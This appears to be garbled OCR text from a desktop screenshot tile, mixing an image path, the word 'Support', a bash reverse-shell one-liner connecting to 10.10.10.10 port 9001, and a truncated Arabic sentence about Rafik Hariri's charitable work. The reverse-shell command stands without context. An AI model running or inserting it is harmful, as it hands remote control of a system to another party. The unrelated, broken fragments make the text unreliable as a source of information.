
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
00:00